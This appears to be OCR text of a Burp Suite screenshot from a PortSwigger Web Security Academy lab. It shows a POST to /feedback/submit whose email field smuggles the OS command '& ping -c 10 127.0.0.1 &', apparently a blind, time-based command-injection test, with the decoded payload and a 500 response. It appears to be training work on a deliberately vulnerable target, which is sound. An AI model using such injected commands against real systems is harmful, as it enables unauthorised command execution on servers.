 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a810065035cb519818357b100c00034.web-security-academy.net
3 Cookie: session=woAkFSq41PfrQ32HD7VfiPS1XZLCOkdN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin:
https://0a810065035cb519818357b100c00034.web-security-academy.net
11 Referer:
https://0a810065035cb519818357b100c00034.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=3WVQumyYJmgQCINXyW2clmboMPqZSS0w&name=test&email=
test%40gmail.com%26+ping+-c+10+127.0.0.1+%26&subject=test&message=
testtesttesttesttest
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Inspector
Selection 28 (0x1c)
Selected text
%26+ping+-c+10+127.0.0.1+%26
Decoded from: URL encoding
& ping -c 10 127.0.0.1 &
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Explanations
Custom a
Done
148 bytes | 9,340 millis